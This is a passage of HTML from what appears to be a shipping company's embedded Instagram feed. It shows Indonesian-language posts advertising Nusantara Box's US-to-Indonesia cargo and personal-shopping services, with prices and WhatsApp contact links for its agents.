			<span class="sbi-screenreader">Katanya lagi “lari” dari duda anak 3…
eh taunya se</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Katanya lagi “lari” dari duda anak 3…
eh taunya sekalian mau pindahan dari Indo ke Amerika 🇮🇩✈️🇺🇸
Kalo udah urusan pindahan + kirim barang mah,
aku sebagai agen NusBox jelas seneng dong 🤝😆

Mau pindahan, kirim barang banyak?
Gas, tinggal hubungi kita. Ribetnya biar kami 😎

📲 CTA: Ati
wa.me/6282114596725

#USAtoID #EkspedisiAmerikaIndonesia #PaketDariUSA #USAToIndonesiaExpress #KirimKeIndonesia #AmerikaIDShipping #NusBox #JasaKirimUSKeIndonesia #ImportGampang #PindahanLuarNegeri #CourierUSAID" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17852626644574149" data-date="1767841219">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTO9xWTD855/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t39.30808-6/605194901_1464799355646633_2068791883742465149_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=laj4s19E70YQ7kNvwFVb_KL&#038;_nc_oc=AdmRn5qi2QdxUgqxdj96arxrpMJl1Q1_M8KzmdRp1g453DoiQBH9S6NCkBDljiSHcFU&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfrO6pPrtHokHZtctws3UUOnrAGCo7moys929gdjOJMNOA&#038;oe=6979C416"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605194901_1464799355646633_2068791883742465149_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=laj4s19E70YQ7kNvwFVb_KL&amp;_nc_oc=AdmRn5qi2QdxUgqxdj96arxrpMJl1Q1_M8KzmdRp1g453DoiQBH9S6NCkBDljiSHcFU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrO6pPrtHokHZtctws3UUOnrAGCo7moys929gdjOJMNOA&amp;oe=6979C416&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605194901_1464799355646633_2068791883742465149_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=laj4s19E70YQ7kNvwFVb_KL&amp;_nc_oc=AdmRn5qi2QdxUgqxdj96arxrpMJl1Q1_M8KzmdRp1g453DoiQBH9S6NCkBDljiSHcFU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrO6pPrtHokHZtctws3UUOnrAGCo7moys929gdjOJMNOA&amp;oe=6979C416&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605194901_1464799355646633_2068791883742465149_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=laj4s19E70YQ7kNvwFVb_KL&amp;_nc_oc=AdmRn5qi2QdxUgqxdj96arxrpMJl1Q1_M8KzmdRp1g453DoiQBH9S6NCkBDljiSHcFU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrO6pPrtHokHZtctws3UUOnrAGCo7moys929gdjOJMNOA&amp;oe=6979C416&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605194901_1464799355646633_2068791883742465149_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=laj4s19E70YQ7kNvwFVb_KL&amp;_nc_oc=AdmRn5qi2QdxUgqxdj96arxrpMJl1Q1_M8KzmdRp1g453DoiQBH9S6NCkBDljiSHcFU&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrO6pPrtHokHZtctws3UUOnrAGCo7moys929gdjOJMNOA&amp;oe=6979C416&quot;}">
			<span class="sbi-screenreader">Privasi itu penting 🔒📦
Apalagi kalau kirim barang </span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Privasi itu penting 🔒📦
Apalagi kalau kirim barang langsung dari Amerika.

Bersama Nusantara Box, kamu nggak perlu khawatir:
✔️ Privasi pengiriman terjaga
✔️ Proses aman &amp; profesional
✔️ Paket cepat sampai ke Indonesia
✔️ Cocok untuk kiriman personal, jastip, hingga bisnis

Setiap paket punya cerita — dan itu hanya milikmu.
Karena itu, kami pastikan pengiriman dilakukan dengan penuh tanggung jawab dan keamanan.

Mau kirim barang dari Amerika dengan tenang tanpa ribet?
Yuk konsultasi sekarang dengan Prilly 👇
📲 WhatsApp: https://wa.me/628111989919

#NusantaraBox #KirimDariUSA #PengirimanInternasional #PrivasiTerjaga #JasaKirimUSA #AmanDanTerpercaya #JastipUSA #ImportUSA" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18099076810870048" data-date="1767754804">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTMY8jtGGFP/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t39.30808-6/605073430_1464798222313413_3445151454539025623_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vJcTe7FghZIQ7kNvwHjHzr_&#038;_nc_oc=Adm6dWyf1QB3X2_s1_vAI58bzrB6Kws-BPWVQ3Ukt1agKZmzLYMtgECqAH8pp3Pm-ZM&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfrUH3CaXqxJ4ZyNqMFWu-AfiSqLJiyctppHFJCMf3urWA&#038;oe=6979F399"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/605073430_1464798222313413_3445151454539025623_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vJcTe7FghZIQ7kNvwHjHzr_&amp;_nc_oc=Adm6dWyf1QB3X2_s1_vAI58bzrB6Kws-BPWVQ3Ukt1agKZmzLYMtgECqAH8pp3Pm-ZM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrUH3CaXqxJ4ZyNqMFWu-AfiSqLJiyctppHFJCMf3urWA&amp;oe=6979F399&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/605073430_1464798222313413_3445151454539025623_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vJcTe7FghZIQ7kNvwHjHzr_&amp;_nc_oc=Adm6dWyf1QB3X2_s1_vAI58bzrB6Kws-BPWVQ3Ukt1agKZmzLYMtgECqAH8pp3Pm-ZM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrUH3CaXqxJ4ZyNqMFWu-AfiSqLJiyctppHFJCMf3urWA&amp;oe=6979F399&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/605073430_1464798222313413_3445151454539025623_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vJcTe7FghZIQ7kNvwHjHzr_&amp;_nc_oc=Adm6dWyf1QB3X2_s1_vAI58bzrB6Kws-BPWVQ3Ukt1agKZmzLYMtgECqAH8pp3Pm-ZM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrUH3CaXqxJ4ZyNqMFWu-AfiSqLJiyctppHFJCMf3urWA&amp;oe=6979F399&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/605073430_1464798222313413_3445151454539025623_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vJcTe7FghZIQ7kNvwHjHzr_&amp;_nc_oc=Adm6dWyf1QB3X2_s1_vAI58bzrB6Kws-BPWVQ3Ukt1agKZmzLYMtgECqAH8pp3Pm-ZM&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrUH3CaXqxJ4ZyNqMFWu-AfiSqLJiyctppHFJCMf3urWA&amp;oe=6979F399&quot;}">
			<span class="sbi-screenreader">Tinggal santai, barang sampai rumah! 😌📦
Urusan pen</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tinggal santai, barang sampai rumah! 😌📦
Urusan pengiriman dari USA ke Indonesia sekarang nggak perlu ribet.

Dengan Nusantara Box, kamu cukup duduk manis:
✔️ Pengiriman cepat &amp; aman
✔️ Proses rapi dan terpercaya
✔️ Cocok untuk jastip, personal, hingga seller
✔️ Barang diantar sampai depan pintu

Mau kirim barang tanpa drama, tanpa pusing mikirin proses?
Serahkan ke tim yang sudah berpengalaman.

Yuk konsultasi sekarang dengan Ati
📲 WhatsApp: https://wa.me/6282114596725

#NusantaraBox #KirimDariUSA #PengirimanInternasional #JasaKirimUSA #BarangSampaiRumah #AmanDanTerpercaya #JastipUSA #ImportUSA" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18137550655475232" data-date="1767753089">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTMVrRdk0Sd/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t39.30808-6/611351139_1471959548263947_1749830062579838346_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=NFgsMQLKfxQQ7kNvwHRHg-G&#038;_nc_oc=Adnv3SWU7H5AQ3PGtp48cNJVMl1iM_ZI7YKPRecna0pdM4Ke_ecWcysfzQ_7443qhFQ&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfqBGa9drSDnnogAAhpz6RqELJ2axgczznDjZ2ue5_nweg&#038;oe=6979E77B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/611351139_1471959548263947_1749830062579838346_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NFgsMQLKfxQQ7kNvwHRHg-G&amp;_nc_oc=Adnv3SWU7H5AQ3PGtp48cNJVMl1iM_ZI7YKPRecna0pdM4Ke_ecWcysfzQ_7443qhFQ&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqBGa9drSDnnogAAhpz6RqELJ2axgczznDjZ2ue5_nweg&amp;oe=6979E77B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/611351139_1471959548263947_1749830062579838346_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NFgsMQLKfxQQ7kNvwHRHg-G&amp;_nc_oc=Adnv3SWU7H5AQ3PGtp48cNJVMl1iM_ZI7YKPRecna0pdM4Ke_ecWcysfzQ_7443qhFQ&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqBGa9drSDnnogAAhpz6RqELJ2axgczznDjZ2ue5_nweg&amp;oe=6979E77B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/611351139_1471959548263947_1749830062579838346_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NFgsMQLKfxQQ7kNvwHRHg-G&amp;_nc_oc=Adnv3SWU7H5AQ3PGtp48cNJVMl1iM_ZI7YKPRecna0pdM4Ke_ecWcysfzQ_7443qhFQ&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqBGa9drSDnnogAAhpz6RqELJ2axgczznDjZ2ue5_nweg&amp;oe=6979E77B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t39.30808-6\/611351139_1471959548263947_1749830062579838346_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NFgsMQLKfxQQ7kNvwHRHg-G&amp;_nc_oc=Adnv3SWU7H5AQ3PGtp48cNJVMl1iM_ZI7YKPRecna0pdM4Ke_ecWcysfzQ_7443qhFQ&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqBGa9drSDnnogAAhpz6RqELJ2axgczznDjZ2ue5_nweg&amp;oe=6979E77B&quot;}">
			<span class="sbi-screenreader">Mau belanja barang USA tapi ribet urusan kirim &amp; b</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Mau belanja barang USA tapi ribet urusan kirim &amp; bea cukai?
Tenang, Nusantara Box beresin semuanya 😎

✨ Jasa Titip &amp; Pengiriman Amerika – Indonesia
✅ Gratis alamat gudang USA
✅ Konsolidasi &amp; konsultasi
✅ Repacking + bubble wrap
✅ Urus bea cukai
✅ Aman 24/7

💸 Harga mulai:
✈️ Air Cargo: $25–28/kg (estimasi ±2 minggu)
🚢 Sea Cargo: mulai $200/box &amp; $2,250/CBM

Belanja dari Amazon, eBay, Walmart, Marshalls, TJ Maxx, dll?
👉 Semua bisa, tinggal request!

📲 Langsung chat agent kami:

Ati 👉 wa.me/6282114596725
Prili 👉 wa.me/628111989919
Aldina 👉 wa.me/6285778606897
Nisa 👉 wa.me/6285840101808
Nia 👉 wa.me/6287888860229

#USAtoID #EkspedisiAmerikaIndonesia #PaketDariUSA #USAToIndonesiaShipping #KirimKeIndonesia #AmerikaIDExpress #USAToIDCourier #PaketCepatUSAKeID #JasaKirimUSKeIndonesia #ImportUSA #SeaCargo #AirCargo #NusantaraBox" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18094648837921178" data-date="1767668409">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTJ0KY-kZyF/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t39.30808-6/605181947_1464795775646991_3358989661907334985_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=apRUcNO-Pu8Q7kNvwGhOWhy&#038;_nc_oc=AdlhQPBi3PzafeJ17Y8pboZXN9-sJXKCh05J7bnnZqwElsB18pUafifAkgxUGA-AV2Q&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_Afq_eksQmBoY0YvmLNYCOrknpFNl2p77TCZbDqALQWZb0Q&#038;oe=6979D648"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605181947_1464795775646991_3358989661907334985_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=apRUcNO-Pu8Q7kNvwGhOWhy&amp;_nc_oc=AdlhQPBi3PzafeJ17Y8pboZXN9-sJXKCh05J7bnnZqwElsB18pUafifAkgxUGA-AV2Q&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afq_eksQmBoY0YvmLNYCOrknpFNl2p77TCZbDqALQWZb0Q&amp;oe=6979D648&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605181947_1464795775646991_3358989661907334985_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=apRUcNO-Pu8Q7kNvwGhOWhy&amp;_nc_oc=AdlhQPBi3PzafeJ17Y8pboZXN9-sJXKCh05J7bnnZqwElsB18pUafifAkgxUGA-AV2Q&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afq_eksQmBoY0YvmLNYCOrknpFNl2p77TCZbDqALQWZb0Q&amp;oe=6979D648&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605181947_1464795775646991_3358989661907334985_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=apRUcNO-Pu8Q7kNvwGhOWhy&amp;_nc_oc=AdlhQPBi3PzafeJ17Y8pboZXN9-sJXKCh05J7bnnZqwElsB18pUafifAkgxUGA-AV2Q&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afq_eksQmBoY0YvmLNYCOrknpFNl2p77TCZbDqALQWZb0Q&amp;oe=6979D648&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605181947_1464795775646991_3358989661907334985_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=apRUcNO-Pu8Q7kNvwGhOWhy&amp;_nc_oc=AdlhQPBi3PzafeJ17Y8pboZXN9-sJXKCh05J7bnnZqwElsB18pUafifAkgxUGA-AV2Q&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_Afq_eksQmBoY0YvmLNYCOrknpFNl2p77TCZbDqALQWZb0Q&amp;oe=6979D648&quot;}">
			<span class="sbi-screenreader">Kena biaya kirim mahal bikin pusing? 😵‍💫
Tenang, a</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Kena biaya kirim mahal bikin pusing? 😵‍💫
Tenang, ada solusi yang lebih hemat!

Dengan Nusantara Box, kamu bisa:
✔️ Konsultasi dulu sebelum kirim
✔️ Repacking biar volume lebih kecil
✔️ Ongkir lebih efisien dari USA ke Indonesia

Belanja &amp; kirim jadi lebih tenang, dompet aman 💸
Yuk pakai jasa yang sudah terpercaya!

Langsung hubungi Nia
📲 WhatsApp: https://wa.me/6285840101808

#NusantaraBox #JastipUSA #KirimDariUSA #RepackingService #OngkirHemat #PengirimanInternasional #JasaKirimUSA #TitipBelanjaUSA #ImportUSA #BisnisOnline" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17851220991603529" data-date="1767582019">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTHPYnIgdd1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t39.30808-6/608057734_1464794725647096_159066717183186642_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-75OT_wwRb4Q7kNvwGC74gZ&#038;_nc_oc=AdnqRiiV5Ev5ziA_HO9Q7pLFvO2r1AvYJIy5klMmd23g-JmUXSJo7EiOEp873LBlPnQ&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfpDh0iodjiA5iBmy9zsCLwmOgcEKCxuQApSvXygmefUrA&#038;oe=6979CE5A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/608057734_1464794725647096_159066717183186642_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-75OT_wwRb4Q7kNvwGC74gZ&amp;_nc_oc=AdnqRiiV5Ev5ziA_HO9Q7pLFvO2r1AvYJIy5klMmd23g-JmUXSJo7EiOEp873LBlPnQ&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpDh0iodjiA5iBmy9zsCLwmOgcEKCxuQApSvXygmefUrA&amp;oe=6979CE5A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/608057734_1464794725647096_159066717183186642_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-75OT_wwRb4Q7kNvwGC74gZ&amp;_nc_oc=AdnqRiiV5Ev5ziA_HO9Q7pLFvO2r1AvYJIy5klMmd23g-JmUXSJo7EiOEp873LBlPnQ&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpDh0iodjiA5iBmy9zsCLwmOgcEKCxuQApSvXygmefUrA&amp;oe=6979CE5A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/608057734_1464794725647096_159066717183186642_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-75OT_wwRb4Q7kNvwGC74gZ&amp;_nc_oc=AdnqRiiV5Ev5ziA_HO9Q7pLFvO2r1AvYJIy5klMmd23g-JmUXSJo7EiOEp873LBlPnQ&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpDh0iodjiA5iBmy9zsCLwmOgcEKCxuQApSvXygmefUrA&amp;oe=6979CE5A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/608057734_1464794725647096_159066717183186642_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_n